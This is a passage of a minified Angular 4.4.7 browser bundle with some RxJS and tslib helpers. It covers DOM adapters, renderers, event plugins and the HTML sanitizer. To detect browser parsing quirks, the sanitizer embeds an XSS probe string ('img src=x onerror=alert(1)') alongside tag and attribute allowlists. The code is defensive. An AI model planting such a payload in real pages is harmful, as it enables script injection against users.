null==e?null:s(e)},e.prototype.resetBaseElement=function(){U=null},e.prototype.getUserAgent=function(){return window.navigator.userAgent},e.prototype.setData=function(t,e,n){this.setAttribute(t,"data-"+e,n)},e.prototype.getData=function(t,e){return this.getAttribute(t,"data-"+e)},e.prototype.getComputedStyle=function(t){return getComputedStyle(t)},e.prototype.supportsWebAnimation=function(){return"function"==typeof Element.prototype.animate},e.prototype.performanceNow=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()},e.prototype.supportsCookies=function(){return!0},e.prototype.getCookie=function(t){return n.i(I["ɵparseCookieValue"])(document.cookie,t)},e.prototype.setCookie=function(t,e){document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)},e})(V),U=null,q=I.DOCUMENT,W=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._init(),n}return N.c(e,t),e.prototype._init=function(){this._location=r().getLocation(),this._history=r().getHistory()},Object.defineProperty(e.prototype,"location",{get:function(){return this._location},enumerable:!0,configurable:!0}),e.prototype.getBaseHrefFromDOM=function(){return r().getBaseHref(this._doc)},e.prototype.onPopState=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("popstate",t,!1)},e.prototype.onHashChange=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("hashchange",t,!1)},Object.defineProperty(e.prototype,"pathname",{get:function(){return this._location.pathname},set:function(t){this._location.pathname=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"search",{get:function(){return this._location.search},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hash",{get:function(){return this._location.hash},enumerable:!0,configurable:!0}),e.prototype.pushState=function(t,e,n){a()?this._history.pushState(t,e,n):this._location.hash=n},e.prototype.replaceState=function(t,e,n){a()?this._history.replaceState(t,e,n):this._location.hash=n},e.prototype.forward=function(){this._history.forward()},e.prototype.back=function(){this._history.back()},e})(I.PlatformLocation);W.decorators=[{type:k.Injectable}],W.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var z=(function(){function t(t){this._doc=t,this._dom=r()}return t.prototype.addTag=function(t,e){return void 0===e&&(e=!1),t?this._getOrCreateElement(t,e):null},t.prototype.addTags=function(t,e){var n=this;return void 0===e&&(e=!1),t?t.reduce((function(t,r){return r&&t.push(n._getOrCreateElement(r,e)),t}),[]):[]},t.prototype.getTag=function(t){return t?this._dom.querySelector(this._doc,"meta["+t+"]"):null},t.prototype.getTags=function(t){if(!t)return[];var e=this._dom.querySelectorAll(this._doc,"meta["+t+"]");return e?[].slice.call(e):[]},t.prototype.updateTag=function(t,e){if(!t)return null;e=e||this._parseSelector(t);var n=this.getTag(e);return n?this._setMetaElementAttributes(t,n):this._getOrCreateElement(t,!0)},t.prototype.removeTag=function(t){this.removeTagElement(this.getTag(t))},t.prototype.removeTagElement=function(t){t&&this._dom.remove(t)},t.prototype._getOrCreateElement=function(t,e){if(void 0===e&&(e=!1),!e){var n=this._parseSelector(t),r=this.getTag(n);if(r&&this._containsAttributes(t,r))return r}var o=this._dom.createElement("meta");this._setMetaElementAttributes(t,o);var i=this._dom.getElementsByTagName(this._doc,"head")[0];return this._dom.appendChild(i,o),o},t.prototype._setMetaElementAttributes=function(t,e){var n=this;return Object.keys(t).forEach((function(r){return n._dom.setAttribute(e,r,t[r])})),e},t.prototype._parseSelector=function(t){var e=t.name?"name":"property";return e+'="'+t[e]+'"'},t.prototype._containsAttributes=function(t,e){var n=this;return Object.keys(t).every((function(r){return n._dom.getAttribute(e,r)===t[r]}))},t})();z.decorators=[{type:k.Injectable}],z.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var G=new k.InjectionToken("TRANSITION_ID"),K=[{provide:k.APP_INITIALIZER,useFactory:u,deps:[G,q,k.Injector],multi:!0}],Q=(function(){function t(){}return t.init=function(){n.i(k.setTestabilityGetter)(new t)},t.prototype.addToWindow=function(t){k["ɵglobal"].getAngularTestability=function(e,n){void 0===n&&(n=!0);var r=t.findTestabilityInTree(e,n);if(null==r)throw new Error("Could not find testability for element.");return r},k["ɵglobal"].getAllAngularTestabilities=function(){return t.getAllTestabilities()},k["ɵglobal"].getAllAngularRootElements=function(){return t.getAllRootElements()};var e=function(t){var e=k["ɵglobal"].getAllAngularTestabilities(),n=e.length,r=!1,o=function(e){r=r||e,0==--n&&t(r)};e.forEach((function(t){t.whenStable(o)}))};k["ɵglobal"].frameworkStabilizers||(k["ɵglobal"].frameworkStabilizers=[]),k["ɵglobal"].frameworkStabilizers.push(e)},t.prototype.findTestabilityInTree=function(t,e,n){if(null==e)return null;var o=t.getTestability(e);return null!=o?o:n?r().isShadowRoot(e)?this.findTestabilityInTree(t,r().getHost(e),!0):this.findTestabilityInTree(t,r().parentElement(e),!0):null},t})(),X=(function(){function t(t){this._doc=t}return t.prototype.getTitle=function(){return r().getTitle(this._doc)},t.prototype.setTitle=function(t){r().setTitle(this._doc,t)},t})();X.decorators=[{type:k.Injectable}],X.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Y,Z={ApplicationRef:k.ApplicationRef,NgZone:k.NgZone},J="probe",$="coreTokens",tt=(function(){function t(t,e){this.name=t,this.token=e}return t})(),et=[{provide:k.APP_INITIALIZER,useFactory:p,deps:[[tt,new k.Optional],[k.NgProbeToken,new k.Optional]],multi:!0}],nt=new k.InjectionToken("EventManagerPlugins"),rt=(function(){function t(t,e){var n=this;this._zone=e,this._eventNameToPlugin=new Map,t.forEach((function(t){return t.manager=n})),this._plugins=t.slice().reverse()}return t.prototype.addEventListener=function(t,e,n){return this._findPluginFor(e).addEventListener(t,e,n)},t.prototype.addGlobalEventListener=function(t,e,n){return this._findPluginFor(e).addGlobalEventListener(t,e,n)},t.prototype.getZone=function(){return this._zone},t.prototype._findPluginFor=function(t){var e=this._eventNameToPlugin.get(t);if(e)return e;for(var n=this._plugins,r=0;r<n.length;r++){var o=n[r];if(o.supports(t))return this._eventNameToPlugin.set(t,o),o}throw new Error("No event manager plugin found for event "+t)},t})();rt.decorators=[{type:k.Injectable}],rt.ctorParameters=function(){return[{type:Array,decorators:[{type:k.Inject,args:[nt]}]},{type:k.NgZone}]};var ot=(function(){function t(t){this._doc=t}return t.prototype.supports=function(t){},t.prototype.addEventListener=function(t,e,n){},t.prototype.addGlobalEventListener=function(t,e,n){var o=r().getGlobalEventTarget(this._doc,t);if(!o)throw new Error("Unsupported event target "+o+" for event "+e);return this.addEventListener(o,e,n)},t})(),it=(function(){function t(){this._stylesSet=new Set}return t.prototype.addStyles=function(t){var e=this,n=new Set;t.forEach((function(t){e._stylesSet.has(t)||(e._stylesSet.add(t),n.add(t))})),this.onStylesAdded(n)},t.prototype.onStylesAdded=function(t){},t.prototype.getAllStyles=function(){return Array.from(this._stylesSet)},t})();it.decorators=[{type:k.Injectable}],it.ctorParameters=function(){return[]};var st=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._hostNodes=new Set,n._styleNodes=new Set,n._hostNodes.add(e.head),n}return N.c(e,t),e.prototype._addStylesToHost=function(t,e){var n=this;t.forEach((function(t){var r=n._doc.createElement("style");r.textContent=t,n._styleNodes.add(e.appendChild(r))}))},e.prototype.addHost=function(t){this._addStylesToHost(this._stylesSet,t),this._hostNodes.add(t)},e.prototype.removeHost=function(t){this._hostNodes.delete(t)},e.prototype.onStylesAdded=function(t){var e=this;this._hostNodes.forEach((function(n){return e._addStylesToHost(t,n)}))},e.prototype.ngOnDestroy=function(){this._styleNodes.forEach((function(t){return r().remove(t)}))},e})(it);st.decorators=[{type:k.Injectable}],st.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var at={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},ut=/%COMP%/g,ct="_nghost-%COMP%",lt="_ngcontent-%COMP%",pt=(function(){function t(t,e){this.eventManager=t,this.sharedStylesHost=e,this.rendererByCompId=new Map,this.defaultRenderer=new ht(t)}return t.prototype.createRenderer=function(t,e){if(!t||!e)return this.defaultRenderer;switch(e.encapsulation){case k.ViewEncapsulation.Emulated:var n=this.rendererByCompId.get(e.id);return n||(n=new dt(this.eventManager,this.sharedStylesHost,e),this.rendererByCompId.set(e.id,n)),n.applyToHost(t),n;case k.ViewEncapsulation.Native:return new yt(this.eventManager,this.sharedStylesHost,t,e);default:if(!this.rendererByCompId.has(e.id)){var r=y(e.id,e.styles,[]);this.sharedStylesHost.addStyles(r),this.rendererByCompId.set(e.id,this.defaultRenderer)}return this.defaultRenderer}},t.prototype.begin=function(){},t.prototype.end=function(){},t})();pt.decorators=[{type:k.Injectable}],pt.ctorParameters=function(){return[{type:rt},{type:st}]};var ht=(function(){function t(t){this.eventManager=t,this.data=Object.create(null)}return t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){return e?document.createElementNS(at[e],t):document.createElement(t)},t.prototype.createComment=function(t){return document.createComment(t)},t.prototype.createText=function(t){return document.createTextNode(t)},t.prototype.appendChild=function(t,e){t.appendChild(e)},t.prototype.insertBefore=function(t,e,n){t&&t.insertBefore(e,n)},t.prototype.removeChild=function(t,e){t&&t.removeChild(e)},t.prototype.selectRootElement=function(t){var e="string"==typeof t?document.querySelector(t):t;if(!e)throw new Error('The selector "'+t+'" did not match any elements');return e.textContent="",e},t.prototype.parentNode=function(t){return t.parentNode},t.prototype.nextSibling=function(t){return t.nextSibling},t.prototype.setAttribute=function(t,e,n,r){if(r){e=r+":"+e;var o=at[r];o?t.setAttributeNS(o,e,n):t.setAttribute(e,n)}else t.setAttribute(e,n)},t.prototype.removeAttribute=function(t,e,n){if(n){var r=at[n];r?t.removeAttributeNS(r,e):t.removeAttribute(n+":"+e)}else t.removeAttribute(e)},t.prototype.addClass=function(t,e){t.classList.add(e)},t.prototype.removeClass=function(t,e){t.classList.remove(e)},t.prototype.setStyle=function(t,e,n,r){r&k.RendererStyleFlags2.DashCase?t.style.setProperty(e,n,r&k.RendererStyleFlags2.Important?"important":""):t.style[e]=n},t.prototype.removeStyle=function(t,e,n){n&k.RendererStyleFlags2.DashCase?t.style.removeProperty(e):t.style[e]=""},t.prototype.setProperty=function(t,e,n){m(e,"property"),t[e]=n},t.prototype.setValue=function(t,e){t.nodeValue=e},t.prototype.listen=function(t,e,n){return m(e,"listener"),"string"==typeof t?this.eventManager.addGlobalEventListener(t,e,v(n)):this.eventManager.addEventListener(t,e,v(n))},t})(),ft="@".charCodeAt(0),dt=(function(t){function e(e,n,r){var o=t.call(this,e)||this;o.component=r;var i=y(r.id,r.styles,[]);return n.addStyles(i),o.contentAttr=f(r.id),o.hostAttr=d(r.id),o}return N.c(e,t),e.prototype.applyToHost=function(e){t.prototype.setAttribute.call(this,e,this.hostAttr,"")},e.prototype.createElement=function(e,n){var r=t.prototype.createElement.call(this,e,n);return t.prototype.setAttribute.call(this,r,this.contentAttr,""),r},e})(ht),yt=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;i.sharedStylesHost=n,i.hostEl=r,i.component=o,i.shadowRoot=r.createShadowRoot(),i.sharedStylesHost.addHost(i.shadowRoot);for(var s=y(o.id,o.styles,[]),a=0;a<s.length;a++){var u=document.createElement("style");u.textContent=s[a],i.shadowRoot.appendChild(u)}return i}return N.c(e,t),e.prototype.nodeOrShadowRoot=function(t){return t===this.hostEl?this.shadowRoot:t},e.prototype.destroy=function(){this.sharedStylesHost.removeHost(this.shadowRoot)},e.prototype.appendChild=function(e,n){return t.prototype.appendChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.insertBefore=function(e,n,r){return t.prototype.insertBefore.call(this,this.nodeOrShadowRoot(e),n,r)},e.prototype.removeChild=function(e,n){return t.prototype.removeChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.parentNode=function(e){return this.nodeOrShadowRoot(t.prototype.parentNode.call(this,this.nodeOrShadowRoot(e)))},e})(ht),vt=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return!0},e.prototype.addEventListener=function(t,e,n){return t.addEventListener(e,n,!1),function(){return t.removeEventListener(e,n,!1)}},e})(ot);vt.decorators=[{type:k.Injectable}],vt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var mt={pan:!0,panstart:!0,panmove:!0,panend:!0,pancancel:!0,panleft:!0,panright:!0,panup:!0,pandown:!0,pinch:!0,pinchstart:!0,pinchmove:!0,pinchend:!0,pinchcancel:!0,pinchin:!0,pinchout:!0,press:!0,pressup:!0,rotate:!0,rotatestart:!0,rotatemove:!0,rotateend:!0,rotatecancel:!0,swipe:!0,swipeleft:!0,swiperight:!0,swipeup:!0,swipedown:!0,tap:!0},gt=new k.InjectionToken("HammerGestureConfig"),_t=(function(){function t(){this.events=[],this.overrides={}}return t.prototype.buildHammer=function(t){var e=new Hammer(t);e.get("pinch").set({enable:!0}),e.get("rotate").set({enable:!0});for(var n in this.overrides)e.get(n).set(this.overrides[n]);return e},t})();_t.decorators=[{type:k.Injectable}],_t.ctorParameters=function(){return[]};var bt=(function(t){function e(e,n){var r=t.call(this,e)||this;return r._config=n,r}return N.c(e,t),e.prototype.supports=function(t){if(!mt.hasOwnProperty(t.toLowerCase())&&!this.isCustomEvent(t))return!1;if(!window.Hammer)throw new Error("Hammer.js is not loaded, can not bind "+t+" event");return!0},e.prototype.addEventListener=function(t,e,n){var r=this,o=this.manager.getZone();return e=e.toLowerCase(),o.runOutsideAngular((function(){var i=r._config.buildHammer(t),s=function(t){o.runGuarded((function(){n(t)}))};return i.on(e,s),function(){return i.off(e,s)}}))},e.prototype.isCustomEvent=function(t){return this._config.events.indexOf(t)>-1},e})(ot);bt.decorators=[{type:k.Injectable}],bt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]},{type:_t,decorators:[{type:k.Inject,args:[gt]}]}]};var wt=["alt","control","meta","shift"],Et={alt:function(t){return t.altKey},control:function(t){return t.ctrlKey},meta:function(t){return t.metaKey},shift:function(t){return t.shiftKey}},Ct=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return null!=e.parseEventName(t)},e.prototype.addEventListener=function(t,n,o){var i=e.parseEventName(n),s=e.eventCallback(i.fullKey,o,this.manager.getZone());return this.manager.getZone().runOutsideAngular((function(){return r().onAndCancel(t,i.domEventName,s)}))},e.parseEventName=function(t){var n=t.toLowerCase().split("."),r=n.shift();if(0===n.length||"keydown"!==r&&"keyup"!==r)return null;var o=e._normalizeKey(n.pop()),i="";if(wt.forEach((function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i+=t+".")})),i+=o,0!=n.length||0===o.length)return null;var s={};return s.domEventName=r,s.fullKey=i,s},e.getEventFullKey=function(t){var e="",n=r().getEventKey(t);return n=n.toLowerCase()," "===n?n="space":"."===n&&(n="dot"),wt.forEach((function(r){if(r!=n){(0,Et[r])(t)&&(e+=r+".")}})),e+=n},e.eventCallback=function(t,n,r){return function(o){e.getEventFullKey(o)===t&&r.runGuarded((function(){return n(o)}))}},e._normalizeKey=function(t){switch(t){case"esc":return"escape";default:return t}},e})(ot);Ct.decorators=[{type:k.Injectable}],Ct.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var St,xt=(function(){function t(t,e){this.defaultDoc=t,this.DOM=e;var n=this.DOM.createHtmlDocument();if(this.inertBodyElement=n.body,null==this.inertBodyElement){var r=this.DOM.createElement("html",n);this.inertBodyElement=this.DOM.createElement("body",n),this.DOM.appendChild(r,this.inertBodyElement),this.DOM.appendChild(n,r)}return this.DOM.setInnerHTML(this.inertBodyElement,'<svg><g onload="this.parentNode.remove()"></g></svg>'),this.inertBodyElement.querySelector&&!this.inertBodyElement.querySelector("svg")?void(this.getInertBodyElement=this.getInertBodyElement_XHR):(this.DOM.setInnerHTML(this.inertBodyElement,'<svg><p><style><img src="</style><img src=x onerror=alert(1)//">'),this.inertBodyElement.querySelector&&this.inertBodyElement.querySelector("svg img")&&g()?void(this.getInertBodyElement=this.getInertBodyElement_DOMParser):void(this.getInertBodyElement=this.getInertBodyElement_InertDocument))}return t.prototype.getInertBodyElement_XHR=function(t){t="<body><remove></remove>"+t+"</body>";try{t=encodeURI(t)}catch(t){return null}var e=new XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.removeChild(n.firstChild),n},t.prototype.getInertBodyElement_DOMParser=function(t){t="<body><remove></remove>"+t+"</body>";try{var e=(new window.DOMParser).parseFromString(t,"text/html").body;return e.removeChild(e.firstChild),e}catch(t){return null}},t.prototype.getInertBodyElement_InertDocument=function(t){var e=this.DOM.createElement("template");return"content"in e?(this.DOM.setInnerHTML(e,t),e):(this.DOM.setInnerHTML(this.inertBodyElement,t),this.defaultDoc.documentMode&&this.stripCustomNsAttrs(this.inertBodyElement),this.inertBodyElement)},t.prototype.stripCustomNsAttrs=function(t){var e=this;this.DOM.attributeMap(t).forEach((function(n,r){"xmlns:ns1"!==r&&0!==r.indexOf("ns1:")||e.DOM.removeAttribute(t,r)}));for(var n=0,r=this.DOM.childNodesAsList(t);n<r.length;n++){var o=r[n];this.DOM.isElementNode(o)&&this.stripCustomNsAttrs(o)}},t})(),Tt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Pt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,At=w("area,br,col,hr,img,wbr"),Ot=w("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Mt=w("rp,rt"),Nt=E(Mt,Ot),It=E(Ot,w("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),kt=E(Mt,w("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Rt=E(At,It,kt,Nt),Dt=w("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Vt=w("srcset"),Lt=w("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ft=E(Dt,Vt,Lt),jt=(function(){function t(){this.sanitizedSomething=!1,this.buf=[],this.DOM=r()}return t.prototype.sanitizeChildren=function(t){for(var e=this.DOM.firstChild(t);e;)if(this.DOM.isElementNode(e)?this.startElement(e):this.DOM.isTextNode(e)?this.chars(this.DOM.nodeValue(e)):this.sanitizedSomething=!0,this.DOM.firstChild(e))e=this.DOM.firstChild(e);else for(;e;){this.DOM.isElementNode(e)&&this.endElement(e);var n=this.checkClobberedElement(e,this.DOM.nextSibling(e));if(n){e=n;break}e=this.checkClobberedElement(e,this.DOM.parentElement(e))}return this.buf.join("")},t.prototype.startElement=function(t){var e=this,n=this.DOM.nodeName(t).toLowerCase();if(!Rt.hasOwnProperty(n))return void(this.sanitizedSomething=!0);this.buf.push("<"),this.buf.push(n),this.DOM.attributeMap(t).forEach((function(t,n){var r=n.toLowerCase();if(!Ft.hasOwnProperty(r))return void(e.sanitizedSomething=!0);Dt[r]&&(t=_(t)),Vt[r]&&(t=b(t)),e.buf.push(" "),e.buf.push(n),e.buf.push('="'),e.buf.push(C(t)),e.buf.push('"')})),this.buf.push(">")},t.prototype.endElement=function(t){var e=this.DOM.nodeName(t).toLowerCase();Rt.hasOwnProperty(e)&&!At.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))},t.prototype.chars=function(t){this.buf.push(C(t))},t.prototype.checkClobberedElement=function(t,e){if(e&&this.DOM.contains(t,e))throw new Error("Failed to sanitize html because the element is clobbered: "+this.DOM.getOuterHTML(t));return e},t})(),Ht=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Bt=/([^\#-~ |!])/g,Ut=new RegExp("^([-,.\"'%_!# a-zA-Z0-9]+|(?:(?:matrix|translate|scale|rotate|skew|perspective)(?:X|Y|3d)?|(?:rgb|hsl)a?|(?:repeating-)?(?:linear|radial)-gradient|(?:calc|attr))\\([-0-9.%, #a-zA-Z]+\\))$","g"),qt=/^url\(([^)]+)\)$/,Wt=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t.prototype.bypassSecurityTrustHtml=function(t){},t.prototype.bypassSecurityTrustStyle=function(t){},t.prototype.bypassSecurityTrustScript=function(t){},t.prototype.bypassSecurityTrustUrl=function(t){},t.prototype.bypassSecurityTrustResourceUrl=function(t){},t})(),zt=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n}return N.c(e,t),e.prototype.sanitize=function(t,e){if(null==e)return null;switch(t){case k.SecurityContext.NONE:return e;case k.SecurityContext.HTML:return e instanceof Kt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"HTML"),S(this._doc,String(e)));case k.SecurityContext.STYLE:return e instanceof Qt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"Style"),T(e));case k.SecurityContext.SCRIPT:if(e instanceof Xt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"Script"),new Error("unsafe value used in a script context");case k.SecurityContext.URL:return e instanceof Zt||e instanceof Yt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"URL"),_(String(e)));case k.SecurityContext.RESOURCE_URL:if(e instanceof Zt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"ResourceURL"),new Error("unsafe value used in a resource URL context (see http://g.co/ng/security#xss)");default:throw new Error("Unexpected SecurityContext "+t+" (see http://g.co/ng/security#xss)")}},e.prototype.checkNotSafeValue=function(t,e){if(t instanceof Gt)throw new Error("Required a safe "+e+", got a "+t.getTypeName()+" (see http://g.co/ng/security#xss)")},e.prototype.bypassSecurityTrustHtml=function(t){return new Kt(t)},e.prototype.bypassSecurityTrustStyle=function(t){return new Qt(t)},e.prototype.bypassSecurityTrustScript=function(t){return new Xt(t)},e.prototype.bypassSecurityTrustUrl=function(t){return new Yt(t)},e.prototype.bypassSecurityTrustResourceUrl=function(t){return new Zt(t)},e})(Wt);zt.decorators=[{type:k.Injectable}],zt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Gt=(function(){function t(t){this.changingThisBreaksApplicationSecurity=t}return t.prototype.getTypeName=function(){},t.prototype.toString=function(){return"SafeValue must use [property]=binding: "+this.changingThisBreaksApplicationSecurity+" (see http://g.co/ng/security#xss)"},t})(),Kt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"HTML"},e})(Gt),Qt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Style"},e})(Gt),Xt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Script"},e})(Gt),Yt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"URL"},e})(Gt),Zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"ResourceURL"},e})(Gt),Jt=[{provide:k.PLATFORM_ID,useValue:I["ɵPLATFORM_BROWSER_ID"]},{provide:k.PLATFORM_INITIALIZER,useValue:P,multi:!0},{provide:I.PlatformLocation,useClass:W},{provide:q,useFactory:O,deps:[]}],$t=[{provide:k.Sanitizer,useExisting:Wt},{provide:Wt,useClass:zt}],te=(n.i(k.createPlatformFactory)(k.platformCore,"browser",Jt),(function(){function t(t){if(t)throw new Error("BrowserModule has already been loaded. If you need access to common directives such as NgIf and NgFor from a lazy loaded module, import CommonModule instead.")}return t.withServerTransition=function(e){return{ngModule:t,providers:[{provide:k.APP_ID,useValue:e.appId},{provide:G,useExisting:k.APP_ID},K]}},t})());te.decorators=[{type:k.NgModule,args:[{providers:[$t,{provide:k.ErrorHandler,useFactory:A,deps:[]},{provide:nt,useClass:vt,multi:!0},{provide:nt,useClass:Ct,multi:!0},{provide:nt,useClass:bt,multi:!0},{provide:gt,useClass:_t},pt,{provide:k.RendererFactory2,useExisting:pt},{provide:it,useExisting:st},st,k.Testability,rt,et,z,X],exports:[I.CommonModule,k.ApplicationModule]}]}],te.ctorParameters=function(){return[{type:te,decorators:[{type:k.Optional},{type:k.SkipSelf}]}]};var ee="undefined"!=typeof window&&window||{},ne=(function(){function t(t,e){this.msPerTick=t,this.numTicks=e}return t})();(function(){function t(t){this.appRef=t.injector.get(k.ApplicationRef)}t.prototype.timeChangeDetection=function(t){var e=t&&t.record,n=null!=ee.console.profile;e&&n&&ee.console.profile("Change Detection");for(var o=r().performanceNow(),i=0;i<5||r().performanceNow()-o<500;)this.appRef.tick(),i++;var s=r().performanceNow();e&&n&&ee.console.profileEnd("Change Detection");var a=(s-o)/i;return ee.console.log("ran "+i+" change detection cycles"),ee.console.log(a.toFixed(2)+" ms per check"),new ne(a,i)}})(),(function(){function t(){}t.all=function(){return function(t){return!0}},t.css=function(t){return function(e){return null!=e.nativeElement&&r().elementMatches(e.nativeElement,t)}},t.directive=function(t){return function(e){return-1!==e.providerTokens.indexOf(t)}}})(),new k.Version("4.4.7")},QqRK:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e})(o.Subscriber);e.InnerSubscriber=i},RRVv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e,n){t.call(this),this.value=e,this.scheduler=n,this._isScalar=!0,n&&(this._isScalar=!1)}return r(e,t),e.create=function(t,n){return new e(t,n)},e.dispatch=function(t){var e=t.done,n=t.value,r=t.subscriber;if(e)return void r.complete();r.next(n),r.closed||(t.done=!0,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.value,r=this.scheduler;if(r)return r.schedule(e.dispatch,0,{done:!1,value:n,subscriber:t});t.next(n),t.closed||t.complete()},e})(o.Observable);e.ScalarObservable=i},SKH6:function(t,e,n){"use strict";function r(t){return"function"==typeof t}e.isFunction=r},"TIy+":function(t,e,n){"use strict";var r=n("/J7H");e.fromEvent=r.FromEventObservable.create},TToO:function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function o(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function i(t,e,n,r){var o,i=arguments.length,s=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,r);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(i<3?o(s):i>3?o(e,n,s):o(e,n))||s);return i>3&&s&&Object.defineProperty(e,n,s),s}function s(t,e){return function(n,r){e(n,r,t)}}function a(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function u(t,e,n,r){return new(n||(n=Promise))(function(o,i){function s(t){try{u(r.next(t))}catch(t){i(t)}}function a(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){t.done?o(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function c(t,e){function n(t){return function(e){return r([t,e])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(s=2&n[0]?i.return:n[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,n[1])).done)return s;switch(i=0,s&&(n=[2&n[0],s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,i=n[1],n=[0];continue;case 